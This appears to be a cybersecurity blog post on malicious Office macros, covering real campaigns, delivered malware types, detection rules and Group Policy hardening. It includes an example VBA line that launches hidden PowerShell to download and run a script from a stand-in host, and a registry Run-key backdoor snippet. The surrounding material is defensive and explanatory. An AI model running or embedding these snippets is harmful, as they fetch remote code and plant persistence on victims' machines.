If you’ve ever worked with Excel or Word, you’ve likely encountered macros, those handy little scripts that automate repetitive tasks.
But behind their convenience lies a serious threat vector that cybercriminals have exploited for years.

How Do Macros Pose A Cybersecurity Risk? When enabled, macros can execute hidden code within seemingly harmless documents.
This allows attackers to deliver malware, steal data, or even take control of entire systems, often with just one click from an unsuspecting user.
Macros pose a cybersecurity risk because they can be exploited to execute malicious code when users open infected Office files. This allows attackers to bypass traditional defenses and gain unauthorized access to systems.
In this blog, we’ll explain exactly how macros are abused in real-world cyberattacks, the types of malware commonly delivered through macro-enabled documents, and the steps you can take to stay protected.
What Are Macros in Microsoft Office?

Macros in Microsoft Office are automated sequences of instructions that help users perform repetitive tasks more efficiently.
Commonly written in Visual Basic for Applications (VBA), macros are used in applications like Excel, Word, and Outlook to save time and increase productivity by automating actions such as formatting cells, generating reports, or sending emails.
For example, instead of manually applying formulas across thousands of Excel rows, a user can run a macro to do it instantly with one click.
But how do macros pose a cybersecurity risk? Their ability to execute code makes them a favorite tool for attackers, especially when users unknowingly enable malicious macros in phishing documents.
How Macros Work in Office Files?
A macro is essentially a small program embedded within a document. When a user opens a file containing a macro, like an .xlsm, .docm, or .pptm file and chooses to enable content, the macro code is executed.
This can be incredibly useful in corporate environments where automating reports, calculations, or workflows is common.
Office applications provide a Developer tab, which users can enable to:
- Record macros without coding
- Write or edit VBA code.
- Assign macros to buttons or shortcuts.
File Types That Commonly Contain Macros
- .xlsm – Excel Macro-Enabled Workbook
- .docm – Word Macro-Enabled Document
- .pptm – PowerPoint Macro-Enabled Presentation
- .xlam – Excel Add-in with macros
These files differ from their standard counterparts (.xlsx, .docx, etc.) because they allow embedded code execution.
Read More On: What Is GRC in Cybersecurity? Everything You Should Know
Why Macros Can Be Dangerous?
While macros serve useful purposes, they also introduce cybersecurity risks. Since macros can execute system-level commands, attackers often use them to run malicious payloads when unsuspecting users enable content in infected documents, usually delivered via phishing emails.
Read More On: Cyber Security vs Software Engineering: Code or Defend?
Why Macros Are a Popular Attack Vector?
Cybercriminals widely abuse macros because they offer a trusted, built-in automation feature in Microsoft Office that can be manipulated to execute malicious code, often without raising immediate suspicion.
Their integration with business workflows and user habits makes them an ideal tool for delivering malware, a core reason how macros pose a cybersecurity risk in both personal and enterprise environments
1. Macros Run Code at the System Level
Macros, written in Visual Basic for Applications (VBA), can execute system-level commands when enabled. This means attackers can:
- Download and run malicious executables
- Modify registry settings
- Disable antivirus protection
- Create persistence mechanisms
This power turns a simple Word or Excel file into a remote control for system compromise.
2. Perfect for Phishing and Social Engineering
Attackers commonly attach macro-enabled documents to phishing emails disguised as:
- Invoices
- HR resumes
- Tax forms
- Shipment tracking sheets
The email may say:
“This document is protected. Click ‘Enable Content’ to view.”
Once the user clicks Enable Content, the embedded macro silently triggers the malware execution.
Read More On: What Is Baiting in Cyber Security? Don’t Fall For It
3. Macros Bypass Many Traditional Security Controls
Since macros are a legitimate Office feature, they often:
- Evade signature-based antivirus tools
- Slip through spam filters when well-crafted
- Go unnoticed in sandbox environments if obfuscated
Attackers can also use encoded VBA scripts or fileless techniques, making detection even harder.
Read More On: How to Start a Cyber Security Company Off-Grid
4. Macros Don’t Require Exploiting a Vulnerability
Unlike zero-day attacks or complex exploits, macro-based attacks don’t rely on flaws in the system. Instead, they exploit the user’s trust.
This lowers the technical barrier for cybercriminals while increasing the success rate.
5. Widespread Use in Enterprises
Because macros are so common in corporate environments (for automating Excel reports, generating financial statements, etc.), many organizations:
- Allow macro usage by default
- Fail to properly restrict macro execution policies
- Lack of visibility into which documents trigger macros
This creates the perfect storm: high exposure + low control = attack vector opportunity.
Why Macros Are a Popular Attack Vector
Cybercriminals widely abuse macros because they offer a trusted, built-in automation feature in Microsoft Office that can be manipulated to execute malicious code, often without raising immediate suspicion. Their integration with business workflows and user habits makes them an ideal tool for delivering malware.
1. Macros Run Code at the System Level
Macros, written in Visual Basic for Applications (VBA), can execute system-level commands when enabled. This means attackers can:
- Download and run malicious executables
- Modify registry settings
- Disable antivirus protection
- Create persistence mechanisms
This power turns a simple Word or Excel file into a remote control for system compromise.
2. Perfect for Phishing and Social Engineering
Attackers commonly attach macro-enabled documents to phishing emails disguised as:
- Invoices
- HR resumes
- Tax forms
- Shipment tracking sheets
The email may say:
“This document is protected. Click ‘Enable Content’ to view.”
Once the user clicks Enable Content, the embedded macro silently triggers the malware execution.
3. Macros Bypass Many Traditional Security Controls
Since macros are a legitimate Office feature, they often:
- Evade signature-based antivirus tools
- Slip through spam filters when well-crafted
- Go unnoticed in sandbox environments if obfuscated
Attackers can also use encoded VBA scripts or fileless techniques, making detection even harder.
4. Macros Don’t Require Exploiting a Vulnerability
Unlike zero-day attacks or complex exploits, macro-based attacks don’t rely on flaws in the system. Instead, they exploit the user’s trust.
This lowers the technical barrier for cybercriminals while increasing the success rate.
5. Widespread Use in Enterprises
Because macros are so common in corporate environments (for automating Excel reports, generating financial statements, etc.), many organizations:
- Allow macro usage by default
- Fail to properly restrict macro execution policies
- Lack of visibility into which documents trigger macros
This creates the perfect storm: high exposure + low control = attack vector opportunity.
Real-World Macro-Based Attack Examples
How Do Macros Pose A Cybersecurity Risk? Macro-based attacks are not theoretical; they’ve been used in some of the most damaging and widespread cyber incidents in recent history.
Threat actors favor macros due to their reliability, reach, and the ease with which they can be deployed through phishing campaigns. Let’s look at some notable real-world examples where malicious macros played a central role.
1. Emotet Malware Campaigns
Emotet, one of the most notorious malware families, relied heavily on macro-enabled Word documents. Delivered through phishing emails that appeared to be invoices or payment reminders, these documents tricked users into enabling macros. Once enabled:
- Emotet would download itself from a command-and-control server
- It acted as a loader for other malware, like TrickBot and Ryuk ransomware
- Spread laterally through networks, leading to massive breaches
Impact: Affected financial institutions, government agencies, and healthcare providers worldwide before being disrupted by law enforcement in 2021.
2. Dridex Banking Trojan
The Dridex trojan used macro-laced Excel files to steal banking credentials:
- The phishing emails posed as delivery notices or invoices
- Users who enabled macros unknowingly executed VBA code
- Dridex injected malicious code into browser processes to capture banking logins in real-time
Impact: It caused millions in financial fraud and was linked to organized cybercrime groups in Eastern Europe.
3. APT28 (Fancy Bear) – Political Espionage
APT28, a Russian state-linked threat group, used macro-enabled documents during election-related espionage campaigns. In one example:
- They sent spear-phishing emails to political figures with attached Word documents
- The macros, once enabled, downloaded Seduploader, a malware used for reconnaissance
- Gained persistent access to sensitive communications
Impact: Used in U.S. election interference, NATO targeting, and government surveillance.
4. COVID-19 Phishing Campaigns (2020)
During the early days of the pandemic, attackers exploited public fear by sending:
- WHO-themed and health department-branded documents
- Macros inside these documents executed info-stealers and remote access tools (RATs)
Impact: Widespread infections targeting remote workers, hospitals, and government agencies during lockdowns.
5. NotPetya (Initial Vector Theory)
Although the NotPetya ransomware worm was primarily delivered via supply chain compromise, early reports suggested that macro-laced Excel files may have been used to gain an initial foothold on certain endpoints, especially in Ukraine.
| Attack Name | Threat Actor / Malware | Delivery Method | Macro Payload Result | Impact |
|---|---|---|---|---|
| Emotet Campaigns | Emotet Loader + TrickBot | Word documents in phishing emails | Possible Excel docs in the early phase | Global impact across finance, healthcare, and governments |
| Dridex Trojan | Dridex banking malware | Excel/Word docs as fake invoices | Browser injection, banking credential theft | Millions lost in banking fraud |
| APT28 Espionage | Fancy Bear / Seduploader | Spear-phishing to political figures | Recon and backdoor installation | US elections, NATO and political targets compromised |
| COVID-19 Scams | Info-stealers, RATs | Health-themed phishing with Office docs | Remote access, data exfiltration | Surge in attacks on remote workers & hospitals in 2020 |
| NotPetya (theorized) | NotPetya ransomware worm | Possible Excel docs in early phase | Initial foothold pre-supply chain exploit | Mass disruption across Ukraine, Maersk, FedEx, etc. |
What Happens When a Malicious Macro Is Enabled?
When a user enables a malicious macro inside an Office document, it triggers VBA (Visual Basic for Applications) code execution within the trusted context of Microsoft Office.
How Do Macros Pose A Cybersecurity Risk? By exploiting that trust to deliver stealthy, fileless payloads, gain persistence, and establish control over systems, often without raising immediate alarms. Here’s a technical walkthrough of what happens, step-by-step:

Step 1: Macro Initialization via VBA Runtime
Once the user clicks “Enable Content,” the Office application hands over control to the VBA runtime, which begins executing the embedded code inside the document.
- The macro can be auto-triggered using event-driven procedures, like:
- AutoOpen() → triggers when the document opens (Word)
- Workbook_Open() → triggers when Excel opens
- Document_Open() → embedded in template (.dotm)
- AutoOpen() → triggers when the document opens (Word)
These procedures eliminate the need for user interaction after macros are enabled.
Step 2: Payload Delivery via Living-Off-the-Land Binaries (LOLBins)
Modern macro attacks rarely drop binaries directly. Instead, they abuse built-in Windows tools to download and execute payloads stealthily. Common examples include:
| LOLBins Used | Purpose |
| PowerShell.exe | Download payloads, execute obfuscated commands |
| mshta.exe | Execute remote JavaScript/HTML application |
| certutil.exe | Fetch base64-encoded malware from web |
| regsvr32.exe | Run malicious scripts via COM scriptlets |
| rundll32.exe | Load and run DLL payloads |
Example VBA snippet:
Shell “powershell -ExecutionPolicy Bypass -NoProfile -WindowStyle Hidden -Command “”IEX(New-Object Net.WebClient).DownloadString(‘http://malicious.site/payload.ps1’) “”
These processes typically spawn from Office apps like winword.exe or excel.exe, which is a red flag in EDR/XDR.
Step 3: Persistence Mechanisms
Macros may establish persistence using:
- Registry keys: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- Scheduled Tasks: Created using schtasks.exe via macro-executed PowerShell
- Startup folders: Dropping a malicious script or shortcut to run on reboot
Example:
Set objShell = CreateObject(“WScript.Shell”)
objShell.RegWrite “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Backdoor”, “C:\Users\Victim\AppData\backdoor.exe”, “REG_SZ”
Step 4: Command-and-Control Communication (C2)
Once the payload is deployed, it may:
- Beacon to a remote C2 server over HTTP, HTTPS, or DNS
- Use custom headers or base64-encoded payloads to avoid detection
- Deploy techniques like domain fronting or use bulletproof hosting
Some macros use encrypted strings or string obfuscation in VBA to hide C2 URLs and evade static detection.
Step 5: Final Payload Execution
Final-stage payloads vary based on attacker objectives:
- Ransomware: Encrypt files and display a ransom note
- Infostealers: Grab saved browser credentials, clipboard content, cookies
- RATs: Enable real-time surveillance, keylogging, and screen capture
- Credential Dumpers: Dump LSASS memory using procdump.exe or mimikatz
Detection Footprint (Technical Artifacts)
| Artifact | What to Monitor |
| Office spawning PowerShell | winword.exe → powershell.exe |
| Suspicious registry edits | REG ADD in logs |
| Network traffic to unknown domains | Use threat intel feeds to correlate |
| File drops in AppData, Temp | Especially .dll, .ps1, .vbs |
SIEMs can write detection rules around Office process trees, script execution anomalies, and registry persistence activity.
To avoid detection, attackers often:
Bonus: Obfuscation Technique
- Split VBA strings using Chr() or base64
- Use encoded PowerShell payloads
- Dynamically download shellcode to memory (fileless malware)
Types of Malware Delivered via Macros
Macros have long been exploited by attackers as initial access vectors, especially because they can execute arbitrary code within the context of trusted Microsoft Office applications.
How Do Macros Pose A Cybersecurity Risk? By acting as a launchpad for advanced malware, allowing threat actors to bypass endpoint defenses and silently compromise systems.
Once a user enables macros in a malicious document, attackers can deliver a wide spectrum of malware, ranging from ransomware and banking trojans to stealthy fileless malware.
Below is a technically detailed explanation of the most common types of malware delivered via malicious macros, including execution flow, use cases, and notable examples.
1. Ransomware
Description:
Ransomware encrypts the user’s files and demands payment (usually in cryptocurrency) to restore access. It can also include double extortion, where data is exfiltrated before encryption.
How Macros Are Used:
- The macro launches a PowerShell or cmd.exe command to download the ransomware payload.
- It may use Living-off-the-Land Binaries (LOLBins) like bitsadmin or certutil to fetch encrypted or obfuscated binaries.
- Payloads execute using rundll32.exe, often injecting into legitimate processes.
Real-World Example:
- Ryuk, LockBit, and Maze have all been dropped via macro-based phishing attacks, often preceded by Emotet and TrickBot infections.
Technical Indicators:
- Office → PowerShell → Ransomware EXE
- File extensions like .ryk, .lockbit were created
- C2 connections to TOR hidden services
2. Remote Access Trojans (RATs)
Description:
RATs provide full remote access to a compromised system and can execute arbitrary commands, record keystrokes, take screenshots, or even activate webcams and microphones.
Macro Attack Flow:
- Macro drops or downloads an obfuscated RAT binary, often disguised as a .dll or .txt
- Registers the RAT in HKCU Run registry key or a scheduled task
- Maintains persistence through the registry or startup folders
Common RATs Delivered via Macros:
- Quasar RAT
- NanoCore
- AgentTesla
- DarkComet
Technical Indicators:
- Office app → regsvr32.exe → DLL execution
- Reverse TCP shell initiated via hidden PowerShell
- Beaconing behavior to dynamic DNS (DDNS) domains
3. Banking Trojans
Description:
Banking Trojans are specialized malware that monitor browser sessions to steal login credentials from financial platforms.
Macro Attack Flow:
- Macro triggers PowerShell or MSHTA to download malware like Dridex, Ursnif, or TrickBot
- Injects itself into browser processes (e.g., chrome.exe, iexplore.exe)
- Uses form grabbing, man-in-the-browser (MitB), or web injects to capture data
Example:
- Dridex delivered via malicious Excel attachments used obfuscated VBA macros and XOR encoding to evade detection.
Technical Indicators:
- Unexpected DLLs loaded in chrome.exe
- Encrypted traffic to fake banking domains
- Modified browser libraries or proxies
4. Infostealers
Description:
Infostealers silently collect data from the victim’s system, including login credentials, browser history, cookies, clipboard content, saved credit card info, and even cryptocurrency wallets.
Macro Usage:
- VBA macro executes script to download and run EXE payload in the temp directory
- Payload scrapes local storage for credentials and sends via HTTP POST
- Often includes anti-VM, anti-sandbox, and anti-debug techniques
Popular Infostealers:
- FormBook
- RedLine
- Vidar
- LokiBot
Technical Indicators:
- Network traffic with base64-encoded POST requests
- Harvested data zipped and exfiltrated to C2 server
- Persistence via scheduled tasks and registry keys
5. Fileless Malware
Description:
Unlike traditional malware, fileless malware resides entirely in memory. It avoids writing anything to disk, making it extremely stealthy and harder for antivirus software to detect.
Macro Execution:
- VBA macro launches obfuscated PowerShell one-liner
- Code injects shellcode or payload directly into memory using Invoke-Expression (IEX)
- Uses tools like Donut loader, Reflective DLL injection, or PowerShell Empire
Example:
- APT29 and FIN7 groups have used macros to deploy fileless malware for espionage and lateral movement inside enterprise networks.
Technical Indicators:
- PowerShell spawns from winword.exe or excel.exe
- No binaries written to disk
- Memory analysis reveals injected shellcode in legitimate processes
6. Downloaders and Loaders
Description:
These are lightweight programs whose only job is to download and execute secondary malware, typically used in multi-stage attacks.
How Macros Are Involved:
- Macros drop loader scripts such as GootLoader, ZLoader, or SmokeLoader
- Loader connects to C2, fetches encrypted or polymorphic payloads
- The next-stage malware is dynamically executed, often with process injection
Technical Indicators:
- The initial Office document has a minimal size
- Scripted delay or sandbox evasion logic present
- Second-stage payload behavior varies by time, geography, or language
| Malware Type | Primary Objective | Delivered Via Macro Using | Key Behaviors | Notable Examples | Detection Difficulty |
| Ransomware | Encrypt files for ransom | PowerShell / certutil / LOLBins | Encrypts local & network files, drops ransom note | Ryuk, LockBit, Maze | ⚠️ Medium |
| Remote Access Trojan (RAT) | Full remote control | VBScript / DLL drop / registry persistence | VBScript / DLL drop/registry persistence | NanoCore, AgentTesla, Quasar | ✅ High |
| Banking Trojan | Steal banking credentials | Office VBA → PowerShell → EXE | Browser injection, web injects, form grabbing | Dridex, Ursnif, TrickBot | ✅ High |
| Infostealer | Exfiltrate credentials & session data | Obfuscated scripts & payload download | Steals passwords, cookies, clipboard data, crypto wallet files | RedLine, Vidar, FormBook | ✅ High |
| Fileless Malware | Stealth execution in memory | PowerShell one-liners (IEX) | Reflective DLL injection, no disk activity, evades traditional AV | FIN7 tools, Empire | ✅✅ Very High |
| Downloader / Loader | Deliver second-stage payload | Macro → small stub → C2 fetch | Downloads & runs payloads, sandbox evasion, persistence setup | GootLoader, ZLoader | ✅ High |
How to Detect Macro-Based Attacks
Detecting macro-based attacks requires a combination of endpoint visibility, log analysis, and user behavior monitoring.
Since macros leverage legitimate Office functions and can execute stealthy scripts, traditional antivirus solutions often miss them. Below are effective techniques and tools blue teams and SOC analysts use to detect malicious macro activity.
1. Monitor Suspicious Parent-Child Process Trees
Malicious macros typically cause abnormal process spawning behavior, such as:
- WINWORD.EXE → POWERSHELL.EXE
- EXCEL.EXE → CMD.EXE → BITSADMIN.EXE
- OUTLOOK.EXE → MSHTA.EXE
Use EDR tools like Microsoft Defender for Endpoint, CrowdStrike, or SentinelOne to alert on unusual process chains involving Office apps.
2. SIEM Rule Examples for Macro-Based Detection
Here’s a simple Sigma rule-style logic for detecting macro execution via PowerShell:
title: Office App Spawning PowerShell
logsource:
category: process_creation
product: Windows
detection:
selection:
ParentImage|contains:
– ‘winword.exe’
– ‘excel.exe’
– ‘powerpnt.exe’
Image|endswith: ‘powershell.exe’
condition: selection
Integrate into SIEMs like Splunk, Elastic (ELK), or Microsoft Sentinel.
3. Monitor Registry & File System Artifacts
Malicious macros often create persistence mechanisms like:
- Registry paths:
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- HKCU\Software\Microsoft\Office\<version>\Word\Security
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- Dropped files in:
- %APPDATA%, %TEMP%, or startup folders
- .vbs, .ps1, .lnk files
- %APPDATA%, %TEMP%, or startup folders
Use Sysmon and Wazuh or Velociraptor to monitor for registry modifications and dropped files.
4. Detect Suspicious Network Behavior
Macros often:
- Initiate HTTP/HTTPS requests to unknown domains
- Beacon to Command-and-Control (C2) servers
- Use non-browser user-agents like Microsoft Office Word 12.0
Tools like Zeek, Suricata, or your NGFW (Next-Gen Firewall) can detect these anomalies.
Integrate Threat Intelligence Feeds to correlate outbound traffic.
5. Behavioral Sandboxing
Use dynamic analysis tools to detonate Office documents in sandbox environments (e.g., Joe Sandbox, Any.Run, Hybrid Analysis). These tools reveal:
- VBA macro execution
- PowerShell commands
- File writes and network activity
- Attempts to evade sandboxing via delays or environment checks
6. User-Based Anomaly Detection
Track anomalies in user behavior such as:
- A non-admin suddenly executing PowerShell via Word
- Repeated enabling of macros from external documents
- Accessing sensitive files shortly after opening macro-enabled documents
Use UEBA (User and Entity Behavior Analytics) to correlate macro-based anomalies with user risk scoring.
Recommended Detection Tools:
| Tool | Use Case |
| Sysmon + ELK Stack | Low-level telemetry + log correlation |
| Microsoft Defender ATP | Endpoint detection + memory scanning |
| Velociraptor | Endpoint forensic monitoring (open-source) |
| Sigma Rules | SIEM-based detection logic |
| Zeek + Suricata | Network-level macro detection |
| CAPE Sandbox / Any.Run | Document detonation & payload tracing |
Tip: Combine Telemetry Layers
To increase detection confidence:
- Correlate process creation logs + registry writes + DNS queries
- Alert on Office child processes, PowerShell with obfuscated arguments, or non-browser web traffic
How Do Macros Pose a Cybersecurity Risk in Organizations?

In corporate environments, macros are commonly used to automate routine tasks across finance, HR, operations, and supply chain functions.
However, this legitimate functionality often comes with a hidden threat. How Do Macros Pose A Cybersecurity Risk?
When misused, they can serve as a covert channel for malware delivery, creating a dangerous blend of convenience and vulnerability.
Below are the key cybersecurity risks macros pose specifically to organizations and enterprise networks.
1. Macros Exploit Trust in Internal Workflows
Employees often receive documents via:
- Internal email forwarding
- Shared network drives
- Collaboration platforms like Teams or SharePoint
Attackers exploit this trust by:
- Embedding malicious macros in documents that appear to come from internal users or business partners
- Using template injection or content spoofing to bypass basic scrutiny
A single click on “Enable Content” can compromise an entire business unit.
2. Macros Enable Lateral Movement Across the Network
After initial compromise:
- The attacker can use PowerShell scripts or credential-dumping tools delivered by the macro
- Leverage compromised accounts to move laterally (e.g., from finance to IT systems)
- Use remote execution tools (e.g., PsExec, WMI) to spread payloads
In many ransomware incidents, the initial infection point is a macro-enabled document sent to a low-privilege user.
3. Macros Target High-Value Departments
Macros are frequently used to attack departments that:
- Handle sensitive data (HR, legal, finance)
- Have access to payment systems or internal databases
- Frequently open external documents from vendors or clients
Example: A fake invoice with a macro that infects the accounts payable team could lead to financial fraud or wire transfer manipulation.
4. Many Organizations Do Not Block Macros by Default
Even today:
- Many Microsoft 365 environments still allow macros in trusted documents
- Group Policy Objects (GPOs) are often misconfigured or outdated
- Macros from cloud shares or email attachments remain executable
This gap in macro governance creates a low-barrier entry point for threat actors.
5. Macros Can Evade Enterprise Security Controls
Sophisticated macro malware often uses:
- Obfuscation (e.g., string splitting, Chr() encoding)
- Living-off-the-land techniques (PowerShell, mshta, certutil)
- Fileless payloads that live in memory
These behaviors:
- Bypass traditional antivirus (AV)
- Go undetected by legacy intrusion detection systems (IDS)
- Exploit unmonitored Office application behavior
6. Compliance and Legal Risks
A macro-triggered breach can expose an organization to:
- GDPR, HIPAA, or PCI-DSS violations if sensitive data is compromised
- Legal consequences for data mishandling
- Loss of customer trust and business reputation
7. Difficult to Train Non-Technical Users
Macros require end-users to make decisions about enabling or blocking them. In large organizations:
- Security awareness is inconsistent
- Employees may enable content out of habit
- Attackers use social engineering phrases like:
“Enable content to view the document properly.”
Real-World Case Study:
In a multinational logistics firm, a macro-enabled Excel invoice infected one endpoint. Within hours, attackers moved laterally using stolen AD credentials and deployed ransomware across 700+ systems.
How to Prevent Macro Attacks: Best Practices

In enterprise environments, completely banning macros may not be practical due to legitimate business use cases. Instead, organizations must adopt a layered defense strategy that balances usability with security.
Below is a comprehensive guide to technically prevent macro-based attacks without disrupting operational workflows.
1. Block Macros in Files from the Internet (MotW Control)
Microsoft introduced a feature in Office apps to block macros in documents marked as downloaded from the web using the Mark of the Web (MotW) attribute. This stops the most common attack vector: phishing attachments and downloads.
How to Enable:
Use Group Policy or Microsoft Intune:
Path: User Configuration → Admin Templates → Microsoft Office [version] → Security Settings → Trust Center
Setting: Block macros from running in Office files from the internet → Enabled
- Applies to .docm, .xlsm, .pptm, .xlam
Benefit: Blocks macros in files with MotW (Zone.Identifier) without affecting internal macro workflows.
2. Disable All Macros Using Group Policy
For highly secure environments where macros are not required, completely disabling macro functionality is the best option.
Configuration:
GPO Path:
User Configuration → Admin Templates → Microsoft Office → Security Settings → VBA Macro Notification Settings
- Recommended setting:
“Disable all macros without notification.”
This prevents macro execution entirely, including from signed documents, offering maximum protection.
Use in SOCs, legal departments, and executive endpoints where macro use is not part of routine tasks.
3. Enable and Enforce Protected View
Protected View opens potentially risky Office files in a sandboxed, read-only container, disallowing any macro execution until explicitly trusted.
How to Enable:
Go to:
- File → Options → Trust Center → Trust Center Settings → Protected View
- Enable all checkboxes:
- “Enable Protected View for files originating from the internet”
- “Enable Protected View for Outlook attachments”
- “Enable Protected View for files located in potentially unsafe locations.”
- “Enable Protected View for files originating from the internet”
This prevents users from executing embedded code in untrusted files unless they specifically exit Protected View.
4. Security Awareness Training for End-Users
Even with technical controls, users remain a key target for social engineering. Macros are often delivered with messages like:
“This document is encrypted. Please enable content to view.”
Training Essentials:
